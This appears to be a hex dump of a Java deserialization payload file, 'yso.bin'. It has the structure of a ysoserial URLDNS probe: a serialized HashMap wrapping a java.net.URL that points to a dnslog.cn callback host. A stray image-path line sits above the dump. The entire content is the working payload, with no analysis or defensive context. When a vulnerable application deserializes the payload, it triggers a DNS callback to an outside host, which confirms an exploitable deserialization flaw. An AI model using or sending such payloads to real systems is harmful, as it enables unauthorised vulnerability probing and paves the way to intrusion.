 yso.bin
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 AC ED 00 05 73 72 00 11 6A 61 76 61 2E 75 74 69 ¬í sr java.uti
00000010 6C 2E 48 61 73 68 4D 61 70 05 07 DA C1 C3 16 60 l.HashMap ÚÁÃ `
00000020 D1 03 00 02 46 00 0A 6C 6F 61 64 46 61 63 74 6F Ñ F loadFacto
00000030 72 49 00 09 74 68 72 65 73 68 6F 6C 64 78 70 3F rI thresholdxp?
00000040 40 00 00 00 00 00 0C 77 08 00 00 00 10 00 00 00 @ w
00000050 01 73 72 00 0C 6A 61 76 61 2E 6E 65 74 2E 55 52 sr java.net.UR
00000060 4C 96 25 37 36 1A FC E4 72 03 00 07 49 00 08 68 L–%76 üär I h
00000070 61 73 68 43 6F 64 65 49 00 04 70 6F 72 74 4C 00 ashCodeI portL
00000080 09 61 75 74 68 6F 72 69 74 79 74 00 12 4C 6A 61 authorityt Lja
00000090 76 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 4C va/lang/String;L
000000A0 00 04 66 69 6C 65 71 00 7E 00 03 4C 00 04 68 6F fileq ~ L ho
000000B0 73 74 71 00 7E 00 03 4C 00 08 70 72 6F 74 6F 63 stq ~ L protoc
000000C0 6F 6C 71 00 7E 00 03 4C 00 03 72 65 66 71 00 7E olq ~ L refq ~
000000D0 00 03 78 70 FF FF FF FF FF FF FF FF 74 00 14 79 xpÿÿÿÿÿÿÿÿt y
000000E0 73 6F 2E 32 69 68 6F 64 69 2E 64 6E 73 6C 6F 67 so.2ihodi.dnslog
000000F0 2E 63 6E 74 00 00 71 00 7E 00 05 74 00 04 68 74 .cnt q ~ t ht
00000100 74 70 70 78 74 00 1B 68 74 74 70 3A 2F 2F 79 73 tppxt http://ys
00000110 6F 2E 32 69 68 6F 64 69 2E 64 6E 73 6C 6F 67 2E o.2ihodi.dnslog.
00000120 63 6E 78 cnx